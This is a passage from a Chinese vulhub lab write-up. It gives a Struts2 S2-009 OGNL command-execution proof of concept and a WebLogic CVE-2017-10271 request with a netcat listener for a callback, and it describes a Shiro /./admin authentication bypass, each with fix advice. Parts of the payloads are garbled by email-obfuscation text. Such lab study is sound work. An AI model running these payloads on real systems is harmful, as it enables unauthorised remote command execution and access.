email protected]@getRuntime().exec("whoami").getInputStream(),#b=new java.io.InputStreamReader(#a),#c=new java.io.BufferedReader(#b),#d=new char[50000],#c.read(#d),#genxor=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse").getWriter(),#genxor.println(#d),#genxor.flush(),#genxor.close()) |
命令执行的关键部分在java的运行函数部分java.lang.Runtime@getRuntime().exec(“whoami”)

试一下工具
修复方案
加强对用户输入参数的白名单过滤,Struts 2.3.1.2+或禁用DevMode
S2-009远程代码执行 (CVE-2011-3923)
影响范围:2.1.0 - 2.3.1.1
漏洞描述:
S2-009中,有一个Parameters Interceptor内置拦截器,这个内置拦截器只会检测传入的参数名合不合法,但是不会检测我们传入的参数值,所以,如果在example5.action中传入一个参数名正常但是参数值为我们精心设置的OGNL表达式,就会绕过这个内置拦截器,从而实现远程代码执行RCE
触发地:/ajax/example5.action

漏洞利用POC
1 | /ajax/example5.action?age=12313&name=(%23context[%22xwork.MethodAccessor.denyMethodExecution%22]=+new+java.lang.Boolean(false),+%23_memberAccess[%22allowStaticMethodAccess%22]=true,+%[email protected]@getRuntime().exec(%27ls%27).getInputStream(),%23b=new+java.io.InputStreamReader(%23a),%23c=new+java.io.BufferedReader(%23b),%23d=new+char[51020],%23c.read(%23d),%[email protected]@getResponse().getWriter(),%23kxlzx.println(%23d),%23kxlzx.close())(meh)&z[(name)(%27meh%27)] #url编码后 |

工具一把梭

漏洞修复:
加强对参数名的正则表达式过滤,显示OGNL表达式的注入
weblogic
CVE-2017-10271
进入靶场
访问/wls-wsat/CoordinatorPortType

因为这该目录下的wls-wsat.war组件中,使用了weblogic自带的webservice服务,其中使用XMLDecoder来解析用户传入的XML数据,导致解析时出现反序列化漏洞
burp抓包,放上去poc

漏洞利用poc
1 | POST /wls-wsat/CoordinatorPortType HTTP/1.1 |
在vps中开启监听
1 | nc -lvvp 8080 |

防御措施:
删除WebLogic wls-wsat组件,然后再重启weblogic服务,或者去下载安全补丁
shiro
CVE-2010-3863(Apache Shiro 认证绕过漏洞)
影响版本:Apache Shiro 1.1.0以前
漏洞描述:

访问/admin会跳转到正常用户登陆界面

但是如果访问/./admin,就可以进行未授权访问
- Title: vulhub(持续更新)
- Author: WL
- Created at : 2025-04-19 19:47:29
- Updated at : 2025-04-22 23:27:26
- Link: https://redefine.ohevan.com/2025/04/19/vulhub/
- License: This work is licensed under CC BY-NC-SA 4.0.